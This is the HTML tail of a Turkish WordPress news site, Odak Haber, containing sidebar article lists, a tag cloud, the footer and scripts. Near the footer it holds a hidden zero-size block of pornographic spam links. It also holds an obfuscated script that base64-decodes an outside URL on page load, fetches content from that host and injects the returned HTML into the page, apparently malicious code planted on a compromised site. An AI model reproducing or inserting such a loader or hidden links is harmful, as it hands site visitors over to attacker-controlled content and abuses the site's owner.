					<a href="https://odakhaber.com.tr/sultangazi-hurdaci-firmasi-sumru-hurda-h12209.html" rel="bookmark"><img width="945" height="627" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/img_1767795095_0.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/sultangazi-hurdaci-firmasi-sumru-hurda-h12209.html">Sultangazi Hurdacı Firması Sumru Hurda</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 hafta önce</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h12195.html" rel="bookmark"><img width="719" height="480" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h12195.html">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 hafta önce</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/bagcilar-hurdaci-servi-hurda-metal-h12189.html" rel="bookmark"><img width="633" height="423" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/servi-hurda-mandencilik-20260106.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/bagcilar-hurdaci-servi-hurda-metal-h12189.html">Bağcılar Hurdacı | Servi Hurda Metal</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 hafta önce</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h12175.html" rel="bookmark"><img width="720" height="479" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/Bir-Ziyaret-20260105.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h12175.html">İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 hafta önce</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/akmde-buyuk-ilgi-goren-sergi-renklerin-sessiz-dili-sanat-iyilestirir-h12170.html" rel="bookmark"><img width="720" height="480" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/ODED-DER-Ceren-Gokce-Tolga-Gokce-20260105.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/akmde-buyuk-ilgi-goren-sergi-renklerin-sessiz-dili-sanat-iyilestirir-h12170.html">AKM’de Büyük İlgi Gören Sergi: “Renklerin Sessiz Dili: Sanat İyileştirir”</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 hafta önce</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/2025-yilinin-en-iyi-projesi-yaka-country-h12167.html" rel="bookmark"><img width="720" height="481" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/Yaka-Country-20260105.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/2025-yilinin-en-iyi-projesi-yaka-country-h12167.html">2025 Yılının En İyi Projesi: Yaka Country</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 hafta önce</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/yilin-en-iyi-karavani-kuzey-karavan-5-60-hisar-h12164.html" rel="bookmark"><img width="720" height="475" src="https://odakhaber.com.tr/wp-content/uploads/2026/01/Kuzey-Karavan-5.60-Hisar-20260105.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://odakhaber.com.tr/yilin-en-iyi-karavani-kuzey-karavan-5-60-hisar-h12164.html">Yılın En İyi Karavanı: Kuzey Karavan 5.60 Hisar</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 hafta önce</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/1000-mutluluk-h873.html" title="1000 mutluluk…" rel="bookmark"><img width="1280" height="720" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/Untitled-1.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://odakhaber.com.tr/wp-content/uploads/2022/11/Untitled-1.jpg 1280w, https://odakhaber.com.tr/wp-content/uploads/2022/11/Untitled-1-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/1000-mutluluk-h873.html">1000 mutluluk…</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/raif-akyuz-sporcu-ve-sanatci-programlariyla-zirvede-h875.html" title="Raif Akyüz “Sporcu” ve “Sanatçı” programlarıyla zirvede" rel="bookmark"><img width="1280" height="720" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/raif-akyuz.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://odakhaber.com.tr/wp-content/uploads/2022/11/raif-akyuz.jpg 1280w, https://odakhaber.com.tr/wp-content/uploads/2022/11/raif-akyuz-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/raif-akyuz-sporcu-ve-sanatci-programlariyla-zirvede-h875.html">Raif Akyüz “Sporcu” ve “Sanatçı” programlarıyla zirvede</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/kimlik-hirsizligindan-korunmamanin-5-etkili-yolu-h880.html" title="Kimlik hırsızlığından korunmamanın 5 etkili yolu" rel="bookmark"><img width="700" height="420" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/kimlik-hirsizligi.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/kimlik-hirsizligindan-korunmamanin-5-etkili-yolu-h880.html">Kimlik hırsızlığından korunmamanın 5 etkili yolu</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/kuba-dragos-sahnesinde-taverna-arif-susam-ruzgari-esti-h882.html" title="Kuba Dragos Sahnesi’nde “Taverna” Arif Susam rüzgarı esti" rel="bookmark"><img width="1280" height="720" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/nejat-alir.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://odakhaber.com.tr/wp-content/uploads/2022/11/nejat-alir.jpg 1280w, https://odakhaber.com.tr/wp-content/uploads/2022/11/nejat-alir-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/kuba-dragos-sahnesinde-taverna-arif-susam-ruzgari-esti-h882.html">Kuba Dragos Sahnesi’nde “Taverna” Arif Susam rüzgarı esti</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/turlerine-gore-dis-teli-fiyat-farkliliklari-ve-nedenleri-h884.html" title="Türlerine Göre Diş Teli Fiyat Farklılıkları ve Nedenleri!" rel="bookmark"><img width="1300" height="1175" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/dis-teli-lastigi.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://odakhaber.com.tr/wp-content/uploads/2022/11/dis-teli-lastigi.jpg 1300w, https://odakhaber.com.tr/wp-content/uploads/2022/11/dis-teli-lastigi-768x694.jpg 768w" sizes="auto, (max-width: 1300px) 100vw, 1300px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/turlerine-gore-dis-teli-fiyat-farkliliklari-ve-nedenleri-h884.html">Türlerine Göre Diş Teli Fiyat Farklılıkları ve Nedenleri!</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/togg-ilhamini-turkiyenin-renklerinden-aldi-h886.html" title="Togg ilhamını ‘Türkiye’nin Renkleri’nden aldı" rel="bookmark"><img width="1920" height="1080" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/togg-araba-renkleri-3.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://odakhaber.com.tr/wp-content/uploads/2022/11/togg-araba-renkleri-3.jpg 1920w, https://odakhaber.com.tr/wp-content/uploads/2022/11/togg-araba-renkleri-3-768x432.jpg 768w, https://odakhaber.com.tr/wp-content/uploads/2022/11/togg-araba-renkleri-3-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/togg-ilhamini-turkiyenin-renklerinden-aldi-h886.html">Togg ilhamını ‘Türkiye’nin Renkleri’nden aldı</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/sosyal-ag-saglayicilarini-buyuk-cezalar-bekliyor-h888.html" title="Sosyal ağ sağlayıcılarını büyük cezalar bekliyor!" rel="bookmark"><img width="700" height="420" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/Sosyal-ag-saglayicilarini-buyuk-cezalar-bekliyor.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/sosyal-ag-saglayicilarini-buyuk-cezalar-bekliyor-h888.html">Sosyal ağ sağlayıcılarını büyük cezalar bekliyor!</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/duqqanda-arabesk-tugce-tayfur-ruzgari-h890.html" title="Duqqan’da arabesk “Tuğçe Tayfur” rüzgarı" rel="bookmark"><img width="1280" height="720" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/gokhan-reis-tugce-tayfur.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://odakhaber.com.tr/wp-content/uploads/2022/11/gokhan-reis-tugce-tayfur.jpg 1280w, https://odakhaber.com.tr/wp-content/uploads/2022/11/gokhan-reis-tugce-tayfur-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/duqqanda-arabesk-tugce-tayfur-ruzgari-h890.html">Duqqan’da arabesk “Tuğçe Tayfur” rüzgarı</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/kadinlar-pembe-festivalde-meme-sagligi-icin-bulustu-h892.html" title="Kadınlar Pembe Festival’de Meme Sağlığı için Buluştu" rel="bookmark"><img width="1000" height="667" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/kadinlar-pembe-festival.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://odakhaber.com.tr/wp-content/uploads/2022/11/kadinlar-pembe-festival.jpg 1000w, https://odakhaber.com.tr/wp-content/uploads/2022/11/kadinlar-pembe-festival-768x512.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/kadinlar-pembe-festivalde-meme-sagligi-icin-bulustu-h892.html">Kadınlar Pembe Festival’de Meme Sağlığı için Buluştu</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/teknopark-istanbul-53-firmayla-saha-expoya-damga-vurdu-h894.html" title="Teknopark İstanbul 53 firmayla SAHA EXPO’ya damga vurdu" rel="bookmark"><img width="580" height="386" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/teknopark-istanbul.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/teknopark-istanbul-53-firmayla-saha-expoya-damga-vurdu-h894.html">Teknopark İstanbul 53 firmayla SAHA EXPO’ya damga vurdu</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/23-nisanda-cocuklari-gulumsetecek-bir-hediyeye-var-misiniz-h896.html" title="23 Nisan’da çocukları gülümsetecek bir hediyeye var mısınız?" rel="bookmark"><img width="700" height="420" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/23-Nisanda-cocuklari-gulumsetecek-bir-hediyeye-var-misiniz.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/23-nisanda-cocuklari-gulumsetecek-bir-hediyeye-var-misiniz-h896.html">23 Nisan’da çocukları gülümsetecek bir hediyeye var mısınız?</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/unlu-koreograf-tuncay-erkul-muhtesem-bir-defileye-daha-imza-atti-h898.html" title="Ünlü koreograf Tuncay Erkul muhteşem bir defileye daha imza attı" rel="bookmark"><img width="1280" height="720" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/tuncay-erkul-1.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://odakhaber.com.tr/wp-content/uploads/2022/11/tuncay-erkul-1.jpg 1280w, https://odakhaber.com.tr/wp-content/uploads/2022/11/tuncay-erkul-1-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/unlu-koreograf-tuncay-erkul-muhtesem-bir-defileye-daha-imza-atti-h898.html">Ünlü koreograf Tuncay Erkul muhteşem bir defileye daha imza attı</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/yaz-ishali-hakkinda-onemli-uyarilar-h900.html" title="Yaz ishali hakkında önemli uyarılar!" rel="bookmark"><img width="1280" height="720" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/yaz-ishali.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://odakhaber.com.tr/wp-content/uploads/2022/11/yaz-ishali.jpg 1280w, https://odakhaber.com.tr/wp-content/uploads/2022/11/yaz-ishali-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/yaz-ishali-hakkinda-onemli-uyarilar-h900.html">Yaz ishali hakkında önemli uyarılar!</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/ozgur-kahya-giyim-sektorunun-sorunlari-hakkinda-carpici-aciklamalarda-bulundu-h902.html" title="Özgür Kahya giyim sektörünün sorunları hakkında çarpıcı açıklamalarda bulundu" rel="bookmark"><img width="1280" height="720" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/ozgur-kahya.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://odakhaber.com.tr/wp-content/uploads/2022/11/ozgur-kahya.jpg 1280w, https://odakhaber.com.tr/wp-content/uploads/2022/11/ozgur-kahya-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/ozgur-kahya-giyim-sektorunun-sorunlari-hakkinda-carpici-aciklamalarda-bulundu-h902.html">Özgür Kahya giyim sektörünün sorunları hakkında çarpıcı açıklamalarda bulundu</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://odakhaber.com.tr/hedef-olmamak-icin-dijital-ayak-izlerinizi-silin-h904.html" title="Hedef olmamak için dijital ayak  izlerinizi silin" rel="bookmark"><img width="700" height="420" src="https://odakhaber.com.tr/wp-content/uploads/2022/11/Hedef-olmamak-icin-dijital-ayak-izlerinizi-silin.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://odakhaber.com.tr/hedef-olmamak-icin-dijital-ayak-izlerinizi-silin-h904.html">Hedef olmamak için dijital ayak  izlerinizi silin</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>7 Kasım 2022</span>							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
									</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://odakhaber.com.tr/etiket/raif-akyuz" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 8pt;">Raif Akyüz</a>
<a href="https://odakhaber.com.tr/etiket/petek-dincoz" class="tag-cloud-link tag-link-442 tag-link-position-2" style="font-size: 8pt;">Petek Dinçöz</a>
<a href="https://odakhaber.com.tr/etiket/duqqan-sahne" class="tag-cloud-link tag-link-97 tag-link-position-3" style="font-size: 8pt;">duqqan sahne</a>
<a href="https://odakhaber.com.tr/etiket/resul-dindar" class="tag-cloud-link tag-link-736 tag-link-position-4" style="font-size: 8pt;">Resul Dindar</a>
<a href="https://odakhaber.com.tr/etiket/raifakyuz" class="tag-cloud-link tag-link-867 tag-link-position-5" style="font-size: 8pt;">#RaifAkyuz</a>
<a href="https://odakhaber.com.tr/etiket/ibb-sehir-tiyatrolari" class="tag-cloud-link tag-link-856 tag-link-position-6" style="font-size: 8pt;">İBB Şehir Tiyatroları</a>
<a href="https://odakhaber.com.tr/etiket/fadil-celebi" class="tag-cloud-link tag-link-518 tag-link-position-7" style="font-size: 8pt;">Fadıl Çelebi</a>
<a href="https://odakhaber.com.tr/etiket/hidir-dincel" class="tag-cloud-link tag-link-191 tag-link-position-8" style="font-size: 8pt;">Hıdır Dinçel</a>
<a href="https://odakhaber.com.tr/etiket/banu-karadagli" class="tag-cloud-link tag-link-132 tag-link-position-9" style="font-size: 8pt;">Banu Karadağlı</a>
<a href="https://odakhaber.com.tr/etiket/oded-der" class="tag-cloud-link tag-link-885 tag-link-position-10" style="font-size: 8pt;">ODED-DER</a>
<a href="https://odakhaber.com.tr/etiket/petekdincoz" class="tag-cloud-link tag-link-754 tag-link-position-11" style="font-size: 8pt;">#petekdincoz</a>
<a href="https://odakhaber.com.tr/etiket/ahu-akin" class="tag-cloud-link tag-link-454 tag-link-position-12" style="font-size: 8pt;">Ahu Akın</a>
<a href="https://odakhaber.com.tr/etiket/faruk-k" class="tag-cloud-link tag-link-139 tag-link-position-13" style="font-size: 8pt;">Faruk K</a>
<a href="https://odakhaber.com.tr/etiket/pinar-cubukcu" class="tag-cloud-link tag-link-416 tag-link-position-14" style="font-size: 8pt;">Pınar Çubukçu</a>
<a href="https://odakhaber.com.tr/etiket/umit-pamukcu" class="tag-cloud-link tag-link-408 tag-link-position-15" style="font-size: 8pt;">Ümit Pamukçu</a>
<a href="https://odakhaber.com.tr/etiket/av-tamer-acaroglu" class="tag-cloud-link tag-link-383 tag-link-position-16" style="font-size: 8pt;">Av. Tamer Acaroğlu</a>
<a href="https://odakhaber.com.tr/etiket/gokhan-akar" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 8pt;">Gökhan Akar</a>
<a href="https://odakhaber.com.tr/etiket/aziz-yuldashev" class="tag-cloud-link tag-link-225 tag-link-position-18" style="font-size: 8pt;">Aziz Yuldashev</a>
<a href="https://odakhaber.com.tr/etiket/ugur-vergili" class="tag-cloud-link tag-link-212 tag-link-position-19" style="font-size: 8pt;">Uğur Vergili</a>
<a href="https://odakhaber.com.tr/etiket/demet-coskun" class="tag-cloud-link tag-link-186 tag-link-position-20" style="font-size: 8pt;">Demet Coşkun</a>
<a href="https://odakhaber.com.tr/etiket/sadrettin-koseoglu" class="tag-cloud-link tag-link-171 tag-link-position-21" style="font-size: 8pt;">Sadrettin Köseoğlu</a>
<a href="https://odakhaber.com.tr/etiket/gokhan-reis" class="tag-cloud-link tag-link-129 tag-link-position-22" style="font-size: 8pt;">Gökhan Reis</a>
<a href="https://odakhaber.com.tr/etiket/kuba-dragos-sahnesi" class="tag-cloud-link tag-link-94 tag-link-position-23" style="font-size: 8pt;">Kuba Dragos Sahnesi</a>
<a href="https://odakhaber.com.tr/etiket/kuba-dragos" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 8pt;">Kuba Dragos</a>
<a href="https://odakhaber.com.tr/etiket/nazan-bozan" class="tag-cloud-link tag-link-89 tag-link-position-25" style="font-size: 8pt;">Nazan Bozan</a>			</div>
			
		</div>
	</div><!-- .widget /-->
	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Developer By <a href="https://beynsoft.com">BEYNSOFT</a> <p>Sektörün en iyi haber scriptine çok yakın olduğunuzu biliyor musunuz? Basitleştirilmiş tasarımı ve hızı ile <a title="Haber Yazılımı" rel="dofollow" href="https://yazilimo.com/haber-yazilimi">wordpress haber yazılımı</a> karşınızda.</p>			
 
		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://odakhaber.com.tr/feed" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Google+" href="http://Google.com" target="_blank"><i class="fa fa-google-plus"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Odak Haber - Bütün hakları Saklıdır.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net" title="xxxx porn">xxxx porn</a>
<a href="https://www.hdsexlove.mobi/video/4413/tv-series-sex-videos/" title="tv series sex videos">tv series sex videos</a> 
 
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/beynsoft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3R3aXR0ZXIucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odakhaber.com.tr/wp-content/themes/beynsoft/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://odakhaber.com.tr/wp-content/themes/beynsoft/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://odakhaber.com.tr/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://odakhaber.com.tr/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 